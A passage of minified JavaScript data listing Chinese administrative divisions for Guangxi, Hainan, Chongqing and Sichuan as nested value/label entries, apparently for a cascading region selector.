f"},{value:"\u704c\u9633\u53bf",label:"\u704c\u9633\u53bf"},{value:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d44\u6e90\u53bf",label:"\u8d44\u6e90\u53bf"},{value:"\u5e73\u4e50\u53bf",label:"\u5e73\u4e50\u53bf"},{value:"\u8354\u84b2\u53bf",label:"\u8354\u84b2\u53bf"},{value:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u68a7\u5dde\u5e02",label:"\u68a7\u5dde\u5e02",children:[{value:"\u4e07\u79c0\u533a",label:"\u4e07\u79c0\u533a"},{value:"\u8776\u5c71\u533a",label:"\u8776\u5c71\u533a"},{value:"\u957f\u6d32\u533a",label:"\u957f\u6d32\u533a"},{value:"\u82cd\u68a7\u53bf",label:"\u82cd\u68a7\u53bf"},{value:"\u85e4\u53bf",label:"\u85e4\u53bf"},{value:"\u8499\u5c71\u53bf",label:"\u8499\u5c71\u53bf"},{value:"\u5c91\u6eaa\u5e02",label:"\u5c91\u6eaa\u5e02"}]},{value:"\u5317\u6d77\u5e02",label:"\u5317\u6d77\u5e02",children:[{value:"\u6d77\u57ce\u533a",label:"\u6d77\u57ce\u533a"},{value:"\u94f6\u6d77\u533a",label:"\u94f6\u6d77\u533a"},{value:"\u94c1\u5c71\u6e2f\u533a",label:"\u94c1\u5c71\u6e2f\u533a"},{value:"\u5408\u6d66\u53bf",label:"\u5408\u6d66\u53bf"}]},{value:"\u9632\u57ce\u6e2f\u5e02",label:"\u9632\u57ce\u6e2f\u5e02",children:[{value:"\u6e2f\u53e3\u533a",label:"\u6e2f\u53e3\u533a"},{value:"\u9632\u57ce\u533a",label:"\u9632\u57ce\u533a"},{value:"\u4e0a\u601d\u53bf",label:"\u4e0a\u601d\u53bf"},{value:"\u4e1c\u5174\u5e02",label:"\u4e1c\u5174\u5e02"}]},{value:"\u94a6\u5dde\u5e02",label:"\u94a6\u5dde\u5e02",children:[{value:"\u94a6\u5357\u533a",label:"\u94a6\u5357\u533a"},{value:"\u94a6\u5317\u533a",label:"\u94a6\u5317\u533a"},{value:"\u7075\u5c71\u53bf",label:"\u7075\u5c71\u53bf"},{value:"\u6d66\u5317\u53bf",label:"\u6d66\u5317\u53bf"}]},{value:"\u8d35\u6e2f\u5e02",label:"\u8d35\u6e2f\u5e02",children:[{value:"\u6e2f\u5317\u533a",label:"\u6e2f\u5317\u533a"},{value:"\u6e2f\u5357\u533a",label:"\u6e2f\u5357\u533a"},{value:"\u8983\u5858\u533a",label:"\u8983\u5858\u533a"},{value:"\u5e73\u5357\u53bf",label:"\u5e73\u5357\u53bf"},{value:"\u6842\u5e73\u5e02",label:"\u6842\u5e73\u5e02"}]},{value:"\u7389\u6797\u5e02",label:"\u7389\u6797\u5e02",children:[{value:"\u7389\u5dde\u533a",label:"\u7389\u5dde\u533a"},{value:"\u5bb9\u53bf",label:"\u5bb9\u53bf"},{value:"\u9646\u5ddd\u53bf",label:"\u9646\u5ddd\u53bf"},{value:"\u535a\u767d\u53bf",label:"\u535a\u767d\u53bf"},{value:"\u5174\u4e1a\u53bf",label:"\u5174\u4e1a\u53bf"},{value:"\u5317\u6d41\u5e02",label:"\u5317\u6d41\u5e02"}]},{value:"\u767e\u8272\u5e02",label:"\u767e\u8272\u5e02",children:[{value:"\u53f3\u6c5f\u533a",label:"\u53f3\u6c5f\u533a"},{value:"\u7530\u9633\u53bf",label:"\u7530\u9633\u53bf"},{value:"\u7530\u4e1c\u53bf",label:"\u7530\u4e1c\u53bf"},{value:"\u5e73\u679c\u53bf",label:"\u5e73\u679c\u53bf"},{value:"\u5fb7\u4fdd\u53bf",label:"\u5fb7\u4fdd\u53bf"},{value:"\u9756\u897f\u53bf",label:"\u9756\u897f\u53bf"},{value:"\u90a3\u5761\u53bf",label:"\u90a3\u5761\u53bf"},{value:"\u51cc\u4e91\u53bf",label:"\u51cc\u4e91\u53bf"},{value:"\u4e50\u4e1a\u53bf",label:"\u4e50\u4e1a\u53bf"},{value:"\u7530\u6797\u53bf",label:"\u7530\u6797\u53bf"},{value:"\u897f\u6797\u53bf",label:"\u897f\u6797\u53bf"},{value:"\u9686\u6797\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9686\u6797\u5404\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u8d3a\u5dde\u5e02",label:"\u8d3a\u5dde\u5e02",children:[{value:"\u516b\u6b65\u533a",label:"\u516b\u6b65\u533a"},{value:"\u662d\u5e73\u53bf",label:"\u662d\u5e73\u53bf"},{value:"\u949f\u5c71\u53bf",label:"\u949f\u5c71\u53bf"},{value:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6cb3\u6c60\u5e02",label:"\u6cb3\u6c60\u5e02",children:[{value:"\u91d1\u57ce\u6c5f\u533a",label:"\u91d1\u57ce\u6c5f\u533a"},{value:"\u5357\u4e39\u53bf",label:"\u5357\u4e39\u53bf"},{value:"\u5929\u5ce8\u53bf",label:"\u5929\u5ce8\u53bf"},{value:"\u51e4\u5c71\u53bf",label:"\u51e4\u5c71\u53bf"},{value:"\u4e1c\u5170\u53bf",label:"\u4e1c\u5170\u53bf"},{value:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf",label:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf",label:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u5dde\u5e02",label:"\u5b9c\u5dde\u5e02"}]},{value:"\u6765\u5bbe\u5e02",label:"\u6765\u5bbe\u5e02",children:[{value:"\u5174\u5bbe\u533a",label:"\u5174\u5bbe\u533a"},{value:"\u5ffb\u57ce\u53bf",label:"\u5ffb\u57ce\u53bf"},{value:"\u8c61\u5dde\u53bf",label:"\u8c61\u5dde\u53bf"},{value:"\u6b66\u5ba3\u53bf",label:"\u6b66\u5ba3\u53bf"},{value:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5408\u5c71\u5e02",label:"\u5408\u5c71\u5e02"}]},{value:"\u5d07\u5de6\u5e02",label:"\u5d07\u5de6\u5e02",children:[{value:"\u6c5f\u6d32\u533a",label:"\u6c5f\u6d32\u533a"},{value:"\u6276\u7ee5\u53bf",label:"\u6276\u7ee5\u53bf"},{value:"\u5b81\u660e\u53bf",label:"\u5b81\u660e\u53bf"},{value:"\u9f99\u5dde\u53bf",label:"\u9f99\u5dde\u53bf"},{value:"\u5927\u65b0\u53bf",label:"\u5927\u65b0\u53bf"},{value:"\u5929\u7b49\u53bf",label:"\u5929\u7b49\u53bf"},{value:"\u51ed\u7965\u5e02",label:"\u51ed\u7965\u5e02"}]}]},{value:"\u6d77\u5357\u7701",label:"\u6d77\u5357\u7701",children:[{value:"\u6d77\u53e3\u5e02",label:"\u6d77\u53e3\u5e02",children:[{value:"\u79c0\u82f1\u533a",label:"\u79c0\u82f1\u533a"},{value:"\u9f99\u534e\u533a",label:"\u9f99\u534e\u533a"},{value:"\u743c\u5c71\u533a",label:"\u743c\u5c71\u533a"},{value:"\u7f8e\u5170\u533a",label:"\u7f8e\u5170\u533a"}]},{value:"\u4e09\u4e9a\u5e02",label:"\u4e09\u4e9a\u5e02",children:[{value:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d"},{value:"\u4e94\u6307\u5c71\u5e02",label:"\u4e94\u6307\u5c71\u5e02"},{value:"\u743c\u6d77\u5e02",label:"\u743c\u6d77\u5e02"},{value:"\u510b\u5dde\u5e02",label:"\u510b\u5dde\u5e02"},{value:"\u6587\u660c\u5e02",label:"\u6587\u660c\u5e02"},{value:"\u4e07\u5b81\u5e02",label:"\u4e07\u5b81\u5e02"},{value:"\u4e1c\u65b9\u5e02",label:"\u4e1c\u65b9\u5e02"},{value:"\u5b9a\u5b89\u53bf",label:"\u5b9a\u5b89\u53bf"},{value:"\u5c6f\u660c\u53bf",label:"\u5c6f\u660c\u53bf"},{value:"\u6f84\u8fc8\u53bf",label:"\u6f84\u8fc8\u53bf"},{value:"\u4e34\u9ad8\u53bf",label:"\u4e34\u9ad8\u53bf"},{value:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u6c99\u7fa4\u5c9b",label:"\u897f\u6c99\u7fa4\u5c9b"},{value:"\u5357\u6c99\u7fa4\u5c9b",label:"\u5357\u6c99\u7fa4\u5c9b"},{value:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df",label:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df"}]}]},{value:"\u91cd\u5e86\u5e02",label:"\u91cd\u5e86\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e07\u5dde\u533a",label:"\u4e07\u5dde\u533a"},{value:"\u6daa\u9675\u533a",label:"\u6daa\u9675\u533a"},{value:"\u6e1d\u4e2d\u533a",label:"\u6e1d\u4e2d\u533a"},{value:"\u5927\u6e21\u53e3\u533a",label:"\u5927\u6e21\u53e3\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5f\u5317\u533a"},{value:"\u6c99\u576a\u575d\u533a",label:"\u6c99\u576a\u575d\u533a"},{value:"\u4e5d\u9f99\u5761\u533a",label:"\u4e5d\u9f99\u5761\u533a"},{value:"\u5357\u5cb8\u533a",label:"\u5357\u5cb8\u533a"},{value:"\u5317\u789a\u533a",label:"\u5317\u789a\u533a"},{value:"\u4e07\u76db\u533a",label:"\u4e07\u76db\u533a"},{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u6e1d\u5317\u533a",label:"\u6e1d\u5317\u533a"},{value:"\u5df4\u5357\u533a",label:"\u5df4\u5357\u533a"},{value:"\u9ed4\u6c5f\u533a",label:"\u9ed4\u6c5f\u533a"},{value:"\u957f\u5bff\u533a",label:"\u957f\u5bff\u533a"},{value:"\u6c5f\u6d25\u533a",label:"\u6c5f\u6d25\u533a"},{value:"\u5408\u5ddd\u533a",label:"\u5408\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"}]},{value:"\u53bf",label:"\u53bf",children:[{value:"\u7da6\u6c5f\u53bf",label:"\u7da6\u6c5f\u53bf"},{value:"\u6f7c\u5357\u53bf",label:"\u6f7c\u5357\u53bf"},{value:"\u94dc\u6881\u53bf",label:"\u94dc\u6881\u53bf"},{value:"\u5927\u8db3\u53bf",label:"\u5927\u8db3\u53bf"},{value:"\u8363\u660c\u53bf",label:"\u8363\u660c\u53bf"},{value:"\u74a7\u5c71\u53bf",label:"\u74a7\u5c71\u53bf"},{value:"\u6881\u5e73\u53bf",label:"\u6881\u5e73\u53bf"},{value:"\u57ce\u53e3\u53bf",label:"\u57ce\u53e3\u53bf"},{value:"\u4e30\u90fd\u53bf",label:"\u4e30\u90fd\u53bf"},{value:"\u57ab\u6c5f\u53bf",label:"\u57ab\u6c5f\u53bf"},{value:"\u6b66\u9686\u53bf",label:"\u6b66\u9686\u53bf"},{value:"\u5fe0\u53bf",label:"\u5fe0\u53bf"},{value:"\u5f00\u53bf",label:"\u5f00\u53bf"},{value:"\u4e91\u9633\u53bf",label:"\u4e91\u9633\u53bf"},{value:"\u5949\u8282\u53bf",label:"\u5949\u8282\u53bf"},{value:"\u5deb\u5c71\u53bf",label:"\u5deb\u5c71\u53bf"},{value:"\u5deb\u6eaa\u53bf",label:"\u5deb\u6eaa\u53bf"},{value:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u56db\u5ddd\u7701",label:"\u56db\u5ddd\u7701",children:[{value:"\u6210\u90fd\u5e02",label:"\u6210\u90fd\u5e02",children:[{value:"\u9526\u6c5f\u533a",label:"\u9526\u6c5f\u533a"},{value:"\u9752\u7f8a\u533a",label:"\u9752\u7f8a\u533a"},{value:"\u91d1\u725b\u533a",label:"\u91d1\u725b\u533a"},{value:"\u6b66\u4faf\u533a",label:"\u6b66\u4faf\u533a"},{value:"\u6210\u534e\u533a",label:"\u6210\u534e\u533a"},{value:"\u9f99\u6cc9\u9a7f\u533a",label:"\u9f99\u6cc9\u9a7f\u533a"},{value:"\u9752\u767d\u6c5f\u533a",label:"\u9752\u767d\u6c5f\u533a"},{value:"\u65b0\u90fd\u533a",label:"\u65b0\u90fd\u533a"},{value:"\u6e29\u6c5f\u533a",label:"\u6e29\u6c5f\u533a"},{value:"\u91d1\u5802\u53bf",label:"\u91d1\u5802\u53bf"},{value:"\u53cc\u6d41\u53bf",label:"\u53cc\u6d41\u53bf"},{value:"\u90eb\u53bf",label:"\u90eb\u53bf"},{value:"\u5927\u9091\u53bf",label:"\u5927\u9091\u53bf"},{value:"\u84b2\u6c5f\u53bf",label:"\u84b2\u6c5f\u53bf"},{value:"\u65b0\u6d25\u53bf",label:"\u65b0\u6d25\u53bf"},{value:"\u90fd\u6c5f\u5830\u5e02",label:"\u90fd\u6c5f\u5830\u5e02"},{value:"\u5f6d\u5dde\u5e02",label:"\u5f6d\u5dde\u5e02"},{value:"\u909b\u5d03\u5e02",label:"\u909b\u5d03\u5e02"},{value:"\u5d07\u5dde\u5e02",label:"\u5d07\u5dde\u5e02"}]},{value:"\u81ea\u8d21\u5e02",label:"\u81ea\u8d21\u5e02",children:[{value:"\u81ea\u6d41\u4e95\u533a",label:"\u81ea\u6d41\u4e95\u533a"},{value:"\u8d21\u4e95\u533a",label:"\u8d21\u4e95\u533a"},{value:"\u5927\u5b89\u533a",label:"\u5927\u5b89\u533a"},{value:"\u6cbf\u6ee9\u533a",label:"\u6cbf\u6ee9\u533a"},{value:"\u8363\u53bf",label:"\u8363\u53bf"},{value:"\u5bcc\u987a\u53bf",label:"\u5bcc\u987a\u53bf"}]},{value:"\u6500\u679d\u82b1\u5e02",label:"\u6500\u679d\u82b1\u5e02",children:[{value:"\u4e1c\u533a",label:"\u4e1c\u533a"},{value:"\u897f\u533a",label:"\u897f\u533a"},{value:"\u4ec1\u548c\u533a",label:"\u4ec1\u548c\u533a"},{value:"\u7c73\u6613\u53bf",label:"\u7c73\u6613\u53bf"},{value:"\u76d0\u8fb9\u53bf",label:"\u76d0\u8fb9\u53bf"}]},{value:"\u6cf8\u5dde\u5e02",label:"\u6cf8\u5dde\u5e02",children:[{value:"\u6c5f\u9633\u533a",label:"\u6c5f\u9633\u533a"},{value:"\u7eb3\u6eaa\u533a",label:"\u7eb3\u6eaa\u533a"},{value:"\u9f99\u9a6c\u6f6d\u533a",label:"\u9f99\u9a6c\u6f6d\u533a"},{value:"\u6cf8\u53bf",label:"\u6cf8\u53bf"},{value:"\u5408\u6c5f\u53bf",label:"\u5408\u6c5f\u53bf"},{value:"\u53d9\u6c38\u53bf",label:"\u53d9\u6c38\u53bf"},{value:"\u53e4\u853a\u53bf",label:"\u53e4\u853a\u53bf"}]},{value:"\u5fb7\u9633\u5e02",label:"\u5fb7\u9633\u5e02",children:[{value:"\u65cc\u9633\u533a",label:"\u65cc\u9633\u533a"},{value:"\u4e2d\u6c5f\u53bf",label:"\u4e2d\u6c5f\u53bf"},{value:"\u7f57\u6c5f\u53bf",label:"\u7f57\u6c5f\u53bf"},{value:"\u5e7f\u6c49\u5e02",label:"\u5e7f\u6c49\u5e02"},{value:"\u4ec0\u90a1\u5e02",label:"\u4ec0\u90a1\u5e02"},{value:"\u7ef5\u7af9\u5e02",label:"\u7ef5\u7af9\u5e02"}]},{value:"\u7ef5\u9633\u5e02",label:"\u7ef5\u9633\u5e02",children:[{value:"\u6daa\u57ce\u533a",label:"\u6daa\u57ce\u533a"},{value:"\u6e38\u4ed9\u533a",label:"\u6e38\u4ed9\u533a"},{value:"\u4e09\u53f0\u53bf",label:"\u4e09\u53f0\u53bf"},{value:"\u76d0\u4ead\u53bf",label:"\u76d0\u4ead\u53bf"},{value:"\u5b89\u53bf",label:"\u5b89\u53bf"},{value:"\u6893\u6f7c\u53bf",label:"\u6893\u6f7c\u53bf"},{value:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf",label:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5e73\u6b66\u53bf",label:"\u5e73\u6b66\u53bf"},{value:"\u6c5f\u6cb9\u5e02",label:"\u6c5f\u6cb9\u5e02"}]},{value:"\u5e7f\u5143\u5e02",label:"\u5e7f\u5143\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u5143\u575d\u533a",label:"\u5143\u575d\u533a"},{value:"\u671d\u5929\u533a",label:"\u671d\u5929\u533a"},{value:"\u65fa\u82cd\u53bf",label:"\u65fa\u82cd\u53bf"},{value:"\u9752\u5ddd\u53bf",label:"\u9752\u5ddd\u53bf"},{value:"\u5251\u9601\u53bf",label:"\u5251\u9601\u53bf"},{value:"\u82cd\u6eaa\u53bf",label:"\u82cd\u6eaa\u53bf"}]},{value:"\u9042\u5b81\u5e02",label:"\u9042\u5b81\u5e02",children:[{value:"\u8239\u5c71\u533a",label:"\u8239\u5c71\u533a"},{value:"\u5b89\u5c45\u533a",label:"\u5b89\u5c45\u533a"},{value:"\u84ec\u6eaa\u53bf",label:"\u84ec\u6eaa\u53bf"},{value:"\u5c04\u6d2a\u53bf",label:"\u5c04\u6d2a\u53bf"},{value:"\u5927\u82f1\u53bf",label:"\u5927\u82f1\u53bf"}]},{value:"\u5185\u6c5f\u5e02",label:"\u5185\u6c5f\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4e1c\u5174\u533a",label:"\u4e1c\u5174\u533a"},{value:"\u5a01\u8fdc\u53bf",label:"\u5a01\u8fdc\u53bf"},{value:"\u8d44\u4e2d\u53bf",label:"\u8d44\u4e2d\u53bf"},{value:"\u9686\u660c\u53bf",label:"\u9686\u660c\u53bf"}]},{value:"\u4e50\u5c71\u5e02",label:"\u4e50\u5c71\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u6c99\u6e7e\u533a",label:"\u6c99\u6e7e\u533a"},{value:"\u4e94\u901a\u6865\u533a",label:"\u4e94\u901a\u6865\u533a"},{value:"\u91d1\u53e3\u6cb3\u533a",label:"\u91d1\u53e3\u6cb3\u533a"},{value:"\u728d\u4e3a\u53bf",label:"\u728d\u4e3a\u53bf"},{value:"\u4e95\u7814\u53bf",label:"\u4e95\u7814\u53bf"},{value:"\u5939\u6c5f\u53bf",label:"\u5939\u6c5f\u53bf"},{value:"\u6c90\u5ddd\u53bf",label:"\u6c90\u5ddd\u53bf"},{value:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5ce8\u7709\u5c71\u5e02",label:"\u5ce8\u7709\u5c71\u5e02"}]},{value:"\u5357\u5145\u5e02",label:"\u5357\u5145\u5e02",children:[{value:"\u987a\u5e86\u533a",label:"\u987a\u5e86\u533a"},{value:"\u9ad8\u576a\u533a",label:"\u9ad8\u576a\u533a"},{value:"\u5609\u9675\u533a",label:"\u5609\u9675\u533a"},{value:"\u5357\u90e8\u53bf",label:"\u5357\u90e8\u53bf"},{value:"\u8425\u5c71\u53bf",label:"\u8425\u5c71\u53bf"},{value:"\u84ec\u5b89\u53bf",label:"\u84ec\u5b89\u53bf"},{value:"\u4eea\u9647\u53bf",label:"\u4eea\u9647\u53bf"},{value:"\u897f\u5145\u53bf",label:"\u897f\u5145\u53bf"},{value:"\u9606\u4e2d\u5e02",label:"\u9606\u4e2d\u5e02"}]},{value:"\u7709\u5c71\u5e02",label:"\u7709\u5c71\u5e02",children:[{value:"\u4e1c\u5761\u533a",label:"\u4e1c\u5761\u533a"},{value:"\u4ec1\u5bff\u53bf",label:"\u4ec1\u5bff\u53bf"},{value:"\u5f6d\u5c71\u53bf",label:"\u5f6d\u5c71\u53bf"},{value:"\u6d2a\u96c5\u53bf",label:"\u6d2a\u96c5\u53bf"},{value:"\u4e39\u68f1\u53bf",label:"\u4e39\u68f1\u53bf"},{value:"\u9752\u795e\u53bf",label:"\u9752\u795e\u53bf"}]},{value:"\u5b9c\u5bbe\u5e02",label:"\u5b9c\u5bbe\u5e02",children:[{value:"\u7fe0\u5c4f\u533a",label:"\u7fe0\u5c4f\u533a"},{value:"\u5b9c\u5bbe\u53bf",label:"\u5b9c\u5bbe\u53bf"},{value:"\u5357\u6eaa\u53bf",label:"\u5357\u6eaa\u53bf"},{value:"\u6c5f\u5b89\u53bf",label:"\u6c5f\u5b89\u53bf"},{value:"\u957f\u5b81\u53bf",label:"\u957f\u5b81\u53bf"},{value:"\u9ad8\u53bf",label:"\u9ad8\u53bf"},{value:"\u73d9\u53bf",label:"\u73d9\u53bf"},{value:"\u7b60\u8fde\u53bf",label:"\u7b60\u8fde\u53bf"},{value:"\u5174\u6587\u53bf",label:"\u5174\u6587\u53bf"},{value:"\u5c4f\u5c71\u53bf",label:"\u5c4f\u5c71\u53bf"}]},{value:"\u5e7f\u5b89\u5e02",label:"\u5e7f\u5b89\u5e02",children:[{value:"\u5e7f\u5b89\u533a",label:"\u5e7f\u5b89\u533a"},{value:"\u5cb3\u6c60\u53bf",label:"\u5cb3\u6c60\u53bf"},{value:"\u6b66\u80dc\u53bf",label:"\u6b66\u80dc\u53bf"},{value:"\u90bb\u6c34\u53bf",label:"\u90bb\u6c34\u53bf"},{value:"\u534e\u84e5\u5e02",label:"\u534e\u84e5\u5e02"}]},{value:"\u8fbe\u5dde\u5e02",label:"\u8fbe\u5dde\u5e02",children:[{value:"\u901a\u5ddd\u533a",label:"\u901a\u5ddd\u533a"},{value:"\u8fbe\u53bf",label:"\u8fbe\u53bf"},{value:"\u5ba3\u6c49\u53bf",label:"\u5ba3\u6c49\u53bf"},{value:"\u5f00\u6c5f\u53bf",label:"\u5f00\u6c5f\u53bf"},{value:"\u5927\u7af9\u53bf",label:"\u5927\u7af9\u53bf"},{value:"\u6e20\u53bf",label:"\u6e20\u53bf"},{value:"\u4e07\u6e90\u5e02",label:"\u4e07\u6e90\u5e02"}]},{value:"\u96c5\u5b89\u5e02",label:"\u96c5\u5b89\u5e02",children:[{value:"\u96e8\u57ce\u533a",label:"\u96e8\u57ce\u533a"},{value:"\u540d\u5c71\u53bf",label:"\u540d\u5c71\u53bf"},{value:"\u8365\u7ecf\u53bf",label:"\u8365\u7ecf\u53bf"},{value:"\u6c49\u6e90\u53bf",label:"\u6c49\u6e90\u53bf"},{value:"\u77f3\u68c9\u53bf",label:"\u77f3\u68c9\u53bf"},{value:"\u5929\u5168\u53bf",label:"\u5929\u5168\u53bf"},{value:"\u82a6\u5c71\u53bf",label:"\u82a6\u5c71\u53bf"},{value:"\u5b9d\u5174\u53bf",label:"\u5b9d\u5174\u53bf"}]},{value:"\u5df4\u4e2d\u5e02",label:"\u5df4\u4e2d\u5e02",children:[{value:"\u5df4\u5dde\u533a",label:"\u5df4\u5dde\u533a"},{value:"\u901a\u6c5f\u53bf",label:"\u901a\u6c5f\u53bf"},{value:"\u5357\u6c5f\u53bf",label:"\u5357\u6c5f\u53bf"},{value:"\u5e73\u660c\u53bf",label:"\u5e73\u660c\u53bf"}]},{value:"\u8d44\u9633\u5e02",label:"\u8d44\u9633\u5e02",children:[{value:"\u96c1\u6c5f\u533a",label:"\u96c1\u6c5f\u533a"},{value:"\u5b89\u5cb3\u53bf",label:"\u5b89\u5cb3\u53bf"},{value:"\u4e50\u81f3\u53bf",label:"\u4e50\u81f3\u53bf"},{value:"\u7b80\u9633\u5e02",label:"\u7b80\u9633\u5e02"}]},{value:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",label:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6c76\u5ddd\u53bf",label:"\u6c76\u5ddd\u53bf"},{value:"\u7406\u53bf",label:"\u7406\u53bf"},{value:"\u8302\u53bf",label:"\u8302\u53bf"},{value:"\u677e\u6f58\u53bf",label:"\u677e\u6f58\u53bf"},{value:"\u4e5d\u5be8\u6c9f\u53bf",label:"\u4e5d\u5be8\u6c9f\u53bf"},{value:"\u91d1\u5ddd\u53bf",label:"\u91d1\u5ddd\u53bf"},{value:"\u5c0f\u91d1\u53bf",label:"\u5c0f\u91d1\u53bf"},{value:"\u9ed1\u6c34\u53bf",label:"\u9ed1\u6c34\u53bf"},{value:"\u9a6c\u5c14\u5eb7\u53bf",label:"\u9a6c\u5c14\u5eb7\u53bf"},{value:"\u58e4\u5858\u53bf",label:"\u58e4\u5858\u53bf"},{value:"\u963f\u575d\u53bf",label:"\u963f\u575d\u53bf"},{value:"\u82e5\u5c14\u76d6\u53bf",label:"\u82e5\u5c14\u76d6\u53bf"},{value:"\u7ea2\u539f\u53bf",label:"\u7ea2\u539f\u53bf"}]},{value:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5b5c\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5eb7\u5b9a\u53bf",label:"\u5eb7\u5b9a\u53bf"},{value:"\u6cf8\u5b9a\u53bf",label:"\u6cf8\u5b9a\u53bf"},{value:"\u4e39\u5df4\u53bf",label:"\u4e39\u5df4\u53bf"},{value:"\u4e5d\u9f99\u53bf",label:"\u4e5d\u9f99\u53bf"},{value:"\u96c5\u6c5f\u53bf",label:"\u96c5\u6c5f\u53bf"},{value:"\u9053\u5b5a\u53bf",label:"\u9053\u5b5a\u53bf"},{value:"\u7089\u970d\u53bf",label:"\u7089\u970d\u53bf"},{value:"\u7518\u5b5c\u53bf",label:"\u7518\u5b5c\u53bf"},{value:"\u65b0\u9f99\u53bf",label:"\u65b0\u9f99\u53bf"},{value:"\u5fb7\u683c\u53bf",label:"\u5fb7\u683c\u53bf"},{value:"\u767d\u7389\u53bf",label:"\u767d\u7389\u53bf"},{value:"\u77f3\u6e20\u53bf",label:"\u77f3\u6e20\u53bf"},{value:"\u8272\u8fbe\u53bf",label:"\u8272\u8fbe\u53bf"},{value:"\u7406\u5858\u53bf",label:"\u7406\u5858\u53bf"},{value:"\u5df4\u5858\u53bf",label:"\u5df4\u5858\u53bf"},{value:"\u4e61\u57ce\u53bf",label:"\u4e61\u57ce\u53bf"},{value:"\u7a3b\u57ce\u53bf",label:"\u7a3b\u57ce\u53bf"},{value:"\u5f97\u8363\u53bf",label:"\u5f97\u8363\u53bf"}]},{value:"\u51c9\u5c71\u5f5d\u65cf